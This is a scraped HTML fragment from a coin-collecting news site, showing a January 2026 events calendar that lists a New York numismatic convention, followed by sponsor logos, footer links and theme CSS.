				<div class="em-cal-day em-cal-col-2">水</div>
				<div class="em-cal-day em-cal-col-3">木</div>
				<div class="em-cal-day em-cal-col-4">金</div>
				<div class="em-cal-day em-cal-col-5">土</div>
				<div class="em-cal-day em-cal-col-6">日</div>
		</section>
<section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium">
			<div class="em-cal-day em-cal-col-0">月</div>
				<div class="em-cal-day em-cal-col-1">火</div>
				<div class="em-cal-day em-cal-col-2">水</div>
				<div class="em-cal-day em-cal-col-3">木</div>
				<div class="em-cal-day em-cal-col-4">金</div>
				<div class="em-cal-day em-cal-col-5">土</div>
				<div class="em-cal-day em-cal-col-6">日</div>
		</section><section class="em-cal-body em-cal-days event-style-pill even-aspect">
			<div class="eventless-pre em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>2</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>3</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>4</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>5</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>6</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>7</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>8</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1767916800">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">9</a>
									</div>
											<div class="em-cal-event multiday has-start days-3" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1768003200">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">10</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1768089600">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">11</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1768176000">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">12</a>
									</div>
											<div class="em-cal-event multiday days-7" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1768262400">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">13</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1768348800">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">14</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1768435200">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">15</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1768521600">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">16</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1768608000">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">17</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1768694400">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">18</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>19</span>
				</div>
					</div>
				<div class="eventless-today em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>20</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>21</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>22</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>23</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>24</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>25</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>26</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>27</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>28</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless-post em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
		</section><section class="em-cal-events-content" id="em-cal-events-content-1913057850">
								<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2541" data-parent="em-cal-events-content-1913057850">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">09</span>
					<span class="month">1月</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					09.01.2026 - 18.01.2026&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/intercontinental-new-york-barclay/">InterContinental New York Barclay</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				54th Annual NY International Numismatic Convention
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-new-york-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>																																											<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1767916800" data-parent="em-cal-events-content-1913057850">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 09.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768003200" data-parent="em-cal-events-content-1913057850">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 10.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768089600" data-parent="em-cal-events-content-1913057850">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 11.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768176000" data-parent="em-cal-events-content-1913057850">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 12.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768262400" data-parent="em-cal-events-content-1913057850">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 13.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768348800" data-parent="em-cal-events-content-1913057850">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 14.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768435200" data-parent="em-cal-events-content-1913057850">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 15.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768521600" data-parent="em-cal-events-content-1913057850">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 16.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768608000" data-parent="em-cal-events-content-1913057850">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 17.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768694400" data-parent="em-cal-events-content-1913057850">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 18.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>																																													</section></div>
<script>
	{
		let el = document.getElementById('em-calendar-1913057850').querySelector('.em-cal-body');
		let width = el.firstElementChild.getBoundingClientRect().width;
		if (width > 0) {
			el.style.setProperty('--grid-auto-rows', 'minmax(' + width + 'px, auto)');
		}
	}
</script>			<div class="em-view-custom-data" id="em-view-custom-data-1913057850">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-1913057850">
										<input type="hidden" name="long_events" value="1">
										<input type="hidden" name="limit" value="3">
										<input type="hidden" name="timezone" value="0">
										<input type="hidden" name="order" value="ASC">
										<input type="hidden" name="orderby" value="event_start">
										<input type="hidden" name="groupby" value="0">
										<input type="hidden" name="groupby_orderby" value="0">
										<input type="hidden" name="groupby_order" value="ASC">
										<input type="hidden" name="format" value="">
										<input type="hidden" name="format_header" value="">
										<input type="hidden" name="format_footer" value="">
										<input type="hidden" name="no_results_msg" value="">
										<input type="hidden" name="location" value="0">
										<input type="hidden" name="event" value="0">
										<input type="hidden" name="event_status" value="0">
										<input type="hidden" name="location_status" value="0">
										<input type="hidden" name="page_queryvar" value="">
										<input type="hidden" name="recurrence" value="0">
										<input type="hidden" name="recurrences" value="">
										<input type="hidden" name="recurring" value="0">
										<input type="hidden" name="owner" value="0">
										<input type="hidden" name="bookings" value="0">
										<input type="hidden" name="language" value="ja">
										<input type="hidden" name="status" value="1">
										<input type="hidden" name="blog" value="1">
										<input type="hidden" name="number_of_weeks" value="0">
										<input type="hidden" name="post_id" value="0">
										<input type="hidden" name="id" value="1913057850">
										<input type="hidden" name="scope" value="2025-12-29,2026-02-01">
										<input type="hidden" name="month" value="01">
										<input type="hidden" name="year" value="2026">
										<input type="hidden" name="calendar_size" value="small">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-1913057850">
											<input type="hidden" name="id" value="1913057850">
											<input type="hidden" name="scope" value="2025-12-29,2026-02-01">
											<input type="hidden" name="month" value="01">
											<input type="hidden" name="year" value="2026">
											<input type="hidden" name="calendar_size" value="small">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_696ecbbca1364_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_696ecbbca1364_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_696ecbbca1364_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>
<img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" />
	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://gekkancoins.jp/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>私たちに関しては</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>フォローします</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://gekkancoins.jp/imprint/">インプリント（当サイト管理者情報）</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://gekkancoins.jp/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://gekkancoins.jp/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://gekkancoins.jp/werbemoeglichkeiten/">Werbemöglichkeiten</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://gekkancoins.jp/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696ecbbcb186b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
